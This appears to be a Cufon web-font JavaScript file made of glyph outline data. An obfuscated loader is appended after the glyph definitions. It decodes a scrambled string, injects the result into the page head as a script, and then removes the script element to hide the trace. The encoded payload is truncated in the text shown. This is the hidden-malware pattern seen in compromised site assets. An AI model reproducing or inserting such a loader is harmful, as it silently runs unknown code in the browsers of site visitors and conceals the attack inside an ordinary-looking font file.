3,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":199},{"d":"-3,0r28,-158r50,0r-6,31v17,-29,30,-41,61,-34r-10,56v-60,-19,-58,57,-67,105r-56,0","w":135},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"5,-116v25,-28,72,-56,82,-94v-4,-27,-43,-22,-46,5r-28,-21v21,-49,113,-44,113,13v0,26,-22,47,-56,81r52,0r-9,30r-110,0","w":136},{"d":"213,-334v-9,42,-37,41,-71,30v-8,0,-13,5,-16,14r-19,0v9,-42,36,-43,71,-31v8,0,13,-4,16,-13r19,0xm32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0","w":238},{"d":"193,-76v1,53,-52,76,-111,76r-76,0r45,-255v71,-3,152,-3,152,63v0,29,-14,49,-45,62v24,12,35,31,35,54xm98,-209r-9,55v32,3,61,-5,61,-31v0,-21,-25,-25,-52,-24xm69,-46v37,3,68,-5,68,-37v0,-28,-26,-31,-56,-29","w":219},{"d":"116,-15v-37,32,-120,31,-120,-22v0,-37,35,-56,106,-56v10,-46,-48,-37,-80,-22r6,-40v36,-16,74,-15,103,8v48,-45,151,-5,122,75v-35,2,-78,-4,-109,2v2,49,60,41,98,21r-7,42v-40,19,-89,21,-119,-8xm148,-94r66,0v5,-20,-9,-35,-28,-35v-17,0,-32,14,-38,35xm92,-36r6,-35v-31,-1,-54,10,-53,26v2,22,30,20,47,9","w":275},{"d":"109,-255r-38,98r-50,0r44,-98r44,0xm180,-255r-39,98r-49,0r43,-98r45,0","w":174},{"d":"169,-185r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"-12,-61r7,-37r179,0r-6,37r-180,0","w":180},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm174,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm114,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":267},{"d":"-10,0r99,-263r7,0r57,156r96,-156r7,0r32,263r-59,0r-13,-115r-73,123r-8,0r-46,-128r-44,120r-55,0","w":310},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm187,-283r-21,0r-53,-61r38,0","w":267},{"d":"81,53r-45,0v-42,-115,-20,-226,54,-308r45,0v-74,88,-98,193,-54,308","w":124},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm129,-185r-21,0r-53,-61r38,0","w":196},{"d":"145,-207v-37,0,-71,37,-71,88v0,42,25,71,62,71v37,0,71,-39,71,-89v0,-42,-26,-70,-62,-70xm224,80v-72,-2,-127,-60,-200,-57v4,-17,9,-33,15,-46v0,0,16,4,17,-1v-28,-11,-45,-42,-45,-85v0,-91,60,-155,139,-155v70,0,119,50,119,123v0,81,-52,144,-127,144r0,5v34,7,64,22,98,18","w":281},{"d":"189,-255v-44,43,-77,73,-95,95v55,-14,98,20,98,73v0,54,-39,95,-94,95v-54,0,-90,-34,-90,-89v0,-53,37,-105,104,-174r77,0xm65,-78v0,22,14,36,32,36v22,0,38,-17,38,-40v0,-21,-14,-36,-33,-36v-21,0,-37,18,-37,40","w":207},{"w":103},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm71,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm11,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":95},{"d":"161,-237v-9,42,-36,42,-71,31v-8,0,-13,5,-16,14r-19,0v9,-41,37,-43,71,-31v8,0,14,-5,17,-14r18,0xm94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"-3,0r28,-158r54,0r-4,23v29,-45,112,-34,101,29r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm31,-219v0,-16,13,-29,29,-29v16,0,30,12,30,29v0,16,-14,30,-30,30v-16,0,-29,-14,-29,-30","w":95},{"d":"15,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm135,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm256,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30","w":360},{"d":"109,-255r-38,98r-50,0r44,-98r44,0xm180,-255r-39,98r-49,0r43,-98r45,0","w":174},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm116,-185r-23,0r38,-61r38,0"},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm161,-283r-23,0r38,-61r38,0","w":281},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35","w":186},{"d":"91,0r-9,50r-21,0r9,-51v-18,-1,-37,-7,-57,-16r9,-47v16,12,34,18,55,21r13,-72v-28,-17,-59,-40,-59,-71v0,-38,32,-70,84,-69r5,-32r21,0r-5,34v17,3,32,9,48,18r-17,39v-12,-7,-24,-13,-39,-16r-10,59v28,16,58,42,58,73v0,43,-34,79,-85,80xm98,-44v32,-9,38,-40,11,-58xm107,-214v-34,2,-35,37,-8,49","w":207},{"d":"7,0r45,-255r60,0r-45,255r-60,0","w":119},{"d":"118,-263r-95,296r-27,0r95,-296r27,0","w":108},{"d":"255,-255r-63,86r45,0r-4,23r-58,0r-25,34r77,0r-4,24r-80,0r-16,88r-55,0r15,-88r-83,0r4,-24r84,0r-19,-34r-59,0r4,-23r41,0r-48,-86r60,0r54,100r72,-100r58,0","w":238},{"d":"103,-4v-46,20,-107,2,-87,-55r11,-59r-31,0r7,-40r31,0r8,-49r57,-11r-10,60r38,0r-7,40r-38,0r-11,65v2,22,20,17,39,10","w":129},{"d":"108,-255r-38,98r-50,0r44,-98r44,0","w":103},{"d":"100,-60v60,44,130,-40,99,-112xm181,-196v-61,-42,-131,41,-100,113xm243,-222v66,89,-2,230,-113,230v-27,0,-49,-7,-70,-22r-23,27r-40,0r41,-47v-67,-90,3,-230,112,-230v27,0,50,7,71,22r19,-21r40,0","w":281},{"d":"-12,0r158,-204r-128,0r11,-51r222,0r-149,201r119,0r-9,54r-224,0","w":239},{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm134,-283r-23,0r38,-61r38,0","w":204},{"d":"213,-283r-20,0r-23,-35r-38,35r-23,0r44,-61r38,0xm145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79xm101,-185r-23,0r38,-61r38,0","w":196},{"d":"-3,0r46,-258r55,0r-21,116v39,-43,102,-23,102,47v0,83,-72,136,-124,79r-3,16r-55,0xm64,-64v0,18,11,29,25,29v20,0,37,-25,37,-59v0,-19,-10,-30,-24,-30v-21,0,-38,25,-38,60"},{"d":"169,-14v-56,43,-164,20,-164,-55v0,-37,23,-64,71,-83v-38,-48,-13,-111,55,-111v44,0,71,24,71,57v0,29,-18,49,-56,68r33,50v9,-9,16,-20,19,-32r48,18v-8,24,-20,44,-36,58r29,44r-60,0xm140,-57r-40,-59v-26,12,-39,24,-39,41v1,34,53,40,79,18xm122,-174v23,-9,34,-18,34,-31v0,-12,-10,-20,-23,-20v-30,2,-29,33,-11,51","w":255},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91","w":267},{"d":"-2,-130r20,-23v18,18,58,21,58,-5v0,-14,-13,-19,-39,-21r5,-23v20,4,43,-2,41,-16v-3,-20,-33,-16,-47,-2r-21,-19v25,-34,106,-24,105,17v0,15,-10,26,-31,34v46,21,20,80,-35,80v-22,0,-39,-7,-56,-22xm71,8r153,-271r27,0r-153,271r-27,0xm266,-51r13,-60r-57,60r44,0xm253,0r5,-26r-68,0r4,-28r86,-89r36,0r-18,92r15,0r-5,25r-15,0r-5,26r-35,0","w":321},{"d":"32,0r-59,0r175,-260v-23,-1,-39,-20,-39,-43v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,23,-17,43,-41,44r77,259r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm131,-303v0,12,10,22,22,22v12,0,21,-10,21,-22v0,-12,-9,-21,-21,-21v-12,0,-22,9,-22,21","w":238},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0","w":204},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm84,-185r-21,0r-53,-61r38,0","w":95},{"d":"199,-158v0,77,-40,165,-110,166v-48,0,-79,-38,-79,-104v-1,-78,41,-166,111,-167v48,0,78,37,78,105xm93,-46v34,0,46,-79,47,-115v0,-31,-8,-47,-23,-47v-23,0,-48,50,-48,117v0,30,9,45,24,45","w":207},{"d":"6,-198v0,-36,29,-65,65,-65v36,0,65,29,65,65v0,36,-29,64,-65,64v-35,0,-65,-28,-65,-64xm43,-198v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29xm208,-263r27,0r-163,271r-27,0xm144,-57v0,-36,29,-64,65,-64v36,0,65,28,65,64v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65xm181,-56v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29","w":280},{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},{"d":"126,-255r204,0r-9,52r-96,0r-9,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0r10,-54r-80,0r-32,54r-60,0xm147,-96r19,-107r-14,0r-66,107r61,0","w":329},{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm189,-283r-21,0r-53,-61r38,0","w":281},{"d":"150,-101v-30,-35,-94,-19,-94,23v0,44,50,48,80,25r8,45v-60,36,-142,8,-142,-64v0,-78,95,-121,160,-75","w":171},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm152,-283r-23,0r38,-61r38,0","w":238},{"d":"18,-26v0,-17,14,-29,30,-29v17,0,29,12,29,29v0,16,-12,30,-29,30v-16,0,-30,-14,-30,-30xm28,-76r14,-79v31,10,70,0,69,-29v-2,-32,-52,-37,-79,-17r8,-54v61,-26,128,6,128,67v0,46,-36,84,-86,78r-4,25","w":177},{"d":"75,-54v69,5,114,-29,114,-82v0,-44,-31,-67,-88,-65xm250,-138v-1,88,-78,144,-179,138r-65,0r45,-255v112,-11,200,22,199,117","w":261},{"d":"185,-158r-28,158r-54,0r4,-24v-30,46,-113,35,-102,-28r19,-106r55,0r-17,103v0,10,5,16,15,16v42,0,45,-78,53,-119r55,0xm135,-185r-21,0r-53,-61r38,0","w":199},{"d":"184,-158r-41,235r-55,0r16,-94v-39,44,-102,23,-102,-46v0,-80,73,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"6,0r46,-263r7,0r131,149r25,-141r58,0r-47,263r-7,0r-131,-149r-25,141r-57,0","w":279},{"d":"13,-115v0,-82,56,-149,144,-149v35,0,68,10,101,30r-26,52v-62,-54,-158,-27,-158,62v0,55,40,81,96,70r6,-34r-45,0r8,-50r106,0r-22,126v-97,41,-210,2,-210,-107","w":264},{"d":"6,0r45,-255r60,0r-17,94r99,0r16,-94r60,0r-45,255r-59,0r19,-109r-99,0r-19,109r-60,0","w":275},{"d":"63,33r-43,-296r26,0r43,296r-26,0","w":108},{"d":"99,-213v0,27,66,94,60,122v0,30,-19,46,-50,44v27,36,6,88,-43,86v-24,0,-45,-13,-58,-36r28,-21v11,14,20,21,29,21v11,0,17,-6,17,-17v-3,-34,-61,-97,-61,-126v0,-26,16,-42,47,-44v-20,-40,-1,-80,48,-79v24,0,40,10,55,33r-30,21v-10,-12,-17,-19,-27,-19v-10,0,-15,5,-15,15xm120,-88v0,-10,-30,-70,-46,-67v-7,0,-13,6,-13,13v1,11,30,67,46,66v7,0,13,-4,13,-12","w":183},{"d":"6,0r45,-255r159,0r-10,52r-98,0r-9,47r91,0r-9,52r-91,0r-18,104r-60,0"},{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},{"d":"51,9r-57,-167r56,0r21,66r43,-66r51,0r-109,167r-5,0","w":158},{"d":"81,-236r-51,0r3,-19r94,0r-54,308r-94,0r3,-19r51,0","w":124},{"d":"82,-91r-16,91r-60,0r45,-255v83,-6,158,12,158,80v0,55,-51,90,-127,84xm90,-138v59,17,88,-66,20,-67r-8,0","w":212},{"d":"32,0r-59,0r176,-263r5,0r79,263r-62,0r-10,-37r-105,0xm149,-79r-21,-70r-45,70r66,0xm180,-283r-21,0r-53,-61r38,0","w":238},{"d":"94,-159r-12,68v60,14,87,-67,20,-68r-8,0xm6,0r45,-255r60,0r-8,46v58,-3,97,31,98,80v1,55,-51,88,-127,83r-8,46r-60,0","w":214},{"d":"187,-283r-21,0r-22,-35r-39,35r-23,0r45,-61r38,0xm6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0","w":204},{"d":"177,-237v-9,42,-36,42,-71,31v-8,0,-13,5,-16,14r-19,0v9,-42,36,-43,71,-31v8,0,13,-5,16,-14r19,0xm184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"33,34r51,0r-3,19r-95,0r55,-308r94,0r-3,19r-51,0","w":124},{"d":"97,-185r-23,0r38,-61r38,0","w":180},{"d":"6,-46v21,12,39,18,52,18v27,0,23,-25,-1,-32v-64,-16,-62,-106,18,-106v22,0,42,7,63,20r-15,32v-18,-11,-33,-16,-45,-16v-30,0,-22,25,5,33v24,7,44,27,44,51v0,57,-93,67,-135,34","w":150},{"d":"36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20xm141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r0,-96","w":299},{"d":"-3,0r28,-158r56,0r-28,158r-56,0xm56,-185r-23,0r38,-61r38,0","w":95},{"d":"9,-10r10,-60v21,17,42,26,61,26v21,0,35,-12,35,-29v0,-47,-89,-59,-89,-115v0,-73,97,-98,154,-54r-19,47v-20,-13,-37,-20,-55,-20v-29,0,-32,34,-8,47v33,19,74,52,74,90v0,80,-95,108,-163,68","w":196},{"d":"-3,-31r31,-41v19,17,36,25,54,25v23,0,38,-14,38,-35v0,-24,-20,-35,-61,-38r8,-41v32,9,67,-3,65,-28v-3,-36,-54,-29,-75,-4r-33,-32v23,-25,50,-38,81,-38v91,-2,117,99,37,128v71,38,32,143,-57,143v-34,0,-61,-12,-88,-39","w":207},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm119,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm59,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":186},{"d":"-3,0r45,-258r57,0r-46,258r-56,0","w":95},{"d":"227,-334v-9,42,-37,41,-71,30v-8,0,-14,5,-17,14r-18,0v9,-42,36,-43,71,-31v8,0,13,-4,16,-13r19,0xm6,0r46,-263r7,0r131,149r25,-141r58,0r-47,263r-7,0r-131,-149r-25,141r-57,0","w":279},{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},{"d":"-3,0r45,-258r55,0r-21,122v30,-44,111,-32,100,30r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm104,-185r-23,0r38,-61r38,0","w":186},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74"},{"d":"-3,-61r6,-37r360,0r-6,37r-360,0","w":360},{"d":"-11,13r30,-34v-57,-71,29,-180,120,-135r13,-15r35,0r-28,31v59,70,-29,186,-120,136r-15,17r-35,0xm125,-103r-59,66v35,24,67,-19,59,-66xm54,-59r59,-66v-36,-22,-70,21,-59,66","w":196},{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},{"d":"97,0r-14,44r-23,0r16,-48v-35,-12,-54,-40,-54,-76v1,-58,47,-101,109,-93r14,-42r22,0r-15,46v10,3,20,8,30,14r-12,46v-11,-9,-22,-14,-32,-17r-26,80v17,1,28,-4,44,-14r8,45v-24,11,-41,16,-67,15xm116,-128v-38,3,-55,54,-24,75","w":207},{"d":"90,8r-7,0r-74,-263r61,0r38,139r82,-139r61,0","w":225},{"d":"71,-112r-35,0r23,-117r-26,0r5,-26r62,0xm71,8r153,-271r27,0r-153,271r-27,0xm196,-13v23,-26,69,-53,78,-88v-3,-26,-41,-20,-44,5r-27,-20v21,-46,107,-39,108,12v0,24,-20,44,-53,76r49,0r-8,28r-105,0","w":321},{"d":"112,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm52,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":180},{"d":"139,-283r-21,0r-22,-35r-38,35r-23,0r44,-61r38,0xm7,0r45,-255r60,0r-45,255r-60,0","w":119},{"d":"51,0r-69,0r112,-131r-73,-124r68,0r45,78r67,-78r68,0r-108,125r77,130r-68,0r-49,-84","w":255},{"d":"212,-283r-21,0r-23,-35r-38,35r-23,0r45,-61r37,0xm21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91","w":267},{"d":"221,-237r-24,52v-34,-42,-81,-24,-101,16r79,0r-9,23r-78,0v-3,11,-5,23,-5,34r71,0r-9,23r-61,0v8,53,53,54,92,17r19,54v-21,15,-52,26,-76,26v-66,0,-91,-40,-95,-97r-27,0r9,-23r18,0v1,-11,3,-24,5,-34r-24,0r9,-23r20,0v17,-81,121,-125,187,-68","w":211},{"d":"253,-138v0,88,-79,144,-180,138r-65,0r21,-117r-30,0r6,-35r30,0r18,-103v112,-11,201,22,200,117xm78,-54v69,5,114,-29,114,-82v0,-44,-32,-67,-89,-65r-8,49r48,0r-7,35r-47,0","w":264},{"d":"-1,77r41,-85r-46,-150r56,0r25,85r37,-85r50,0r-113,235r-50,0xm88,-185r-23,0r38,-61r38,0","w":160},{"d":"21,-82v0,-59,19,-117,27,-173r60,0r-27,164v0,30,16,46,44,46v38,0,53,-25,62,-77r24,-133r53,0v-23,104,-20,264,-141,264v-66,0,-102,-34,-102,-91xm159,-283r-23,0r38,-61r38,0","w":267},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm115,-283r-21,0r-53,-61r38,0","w":119},{"d":"221,-334v-9,42,-37,41,-71,30v-8,0,-13,5,-16,14r-19,0v9,-41,37,-43,71,-31v8,0,14,-4,17,-13r18,0xm145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123","w":281},{"d":"157,-185r-21,0r-23,-35r-38,35r-23,0r45,-61r37,0xm146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35","w":186},{"d":"146,-7v-61,35,-143,6,-143,-65v0,-52,41,-94,93,-94v50,0,84,44,68,94v-35,2,-79,-4,-110,2v2,49,60,41,99,21xm58,-94r67,0v2,-21,-8,-34,-28,-35v-17,0,-33,14,-39,35xm132,-185r-21,0r-53,-61r38,0","w":186},{"d":"150,-101v-30,-35,-94,-19,-94,23v0,44,50,48,80,25r8,45v-60,36,-142,8,-142,-64v0,-78,95,-121,160,-75xm30,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":171},{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},{"d":"99,-174r-28,57r-32,-23r46,-44r-62,-9r12,-37r55,29r-10,-62r38,0r-10,62r55,-30r12,38r-62,9r46,44r-32,23","w":183},{"d":"99,0r-62,0r101,-207r-114,0r13,-48r181,0","w":207},{"d":"53,-94r29,-161r60,0r-29,165v-4,83,-69,116,-138,79r15,-49v35,24,54,16,63,-34","w":150},{"d":"10,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30xm29,-133v0,-17,13,-30,29,-30v17,0,31,13,31,30v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30","w":111},{"d":"184,-158r-27,158r-55,0r2,-17v-39,44,-102,23,-102,-46v0,-80,72,-133,125,-79r2,-16r55,0xm121,-109v-26,-38,-65,-6,-65,44v0,18,9,30,24,30v27,0,37,-44,41,-74xm131,-214v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm71,-214v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22"},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm162,-283r-21,0r-53,-61r38,0","w":204},{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},{"d":"6,0r45,-255r155,0r-9,52r-97,0r-8,47r92,0r-9,52r-92,0r-9,52r100,0r-9,52r-159,0xm149,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm89,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":204},{"d":"55,0r36,-203r-84,0r10,-52r224,0r-9,52r-82,0r-36,203r-59,0","w":220},{"d":"-13,54r37,-98r50,0r-43,98r-44,0","w":103},{"d":"88,8r-8,0r-70,-263r61,0r32,129r69,-137r8,0r32,135r66,-127r60,0r-143,263r-7,0r-33,-133","w":318}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-347-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("^u5nJ,ja01MT^DNim,V|kukMQCjn5,MTQCb|01@r5Z>HBeaGQcgO[uV~QcgO[uk6QcgO[u%CQcgO[uVG[~@>zZ6n[h3GzV6n[h3GzZ6n[h3GBN6n[h3~jn6n[h3`5N6n[h3G[n6n[h3,jV6n[h3GjC$sm{qO5u@sm{qO5h5sm{qOB{Vsm{qO5~V$QcgO[uV,[Z6n[h3~